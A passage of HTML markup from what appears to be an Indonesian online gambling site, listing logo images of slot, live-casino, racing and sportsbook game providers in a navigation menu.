                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50-active.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-50-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109-active.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-109-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45-active.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-45-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42-active.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-42-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18.png?v=20250529" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18-active.png?v=20250529" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-18-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Live Casino
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1-active.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-1-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66-active.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-66-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38-active.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-38-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27.png?v=20250529" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27-active.png?v=20250529" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-27-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39-active.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-39-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100-active.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-100-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14-active.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-14-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44-active.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-44-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101.png?v=20250529" type="image/png" /><img alt="Opus Live Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101-active.png?v=20250529" type="image/png" /><img alt="Opus Live Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-101-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84-active.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-84-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43.png?v=20250529" type="image/png" /><img alt="Dream Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43-active.png?v=20250529" type="image/png" /><img alt="Dream Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-43-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10-active.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-10-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Race
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117-active.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-117-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Olahraga
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5-active.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-5-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23-active.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-23-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69-active.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-69-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
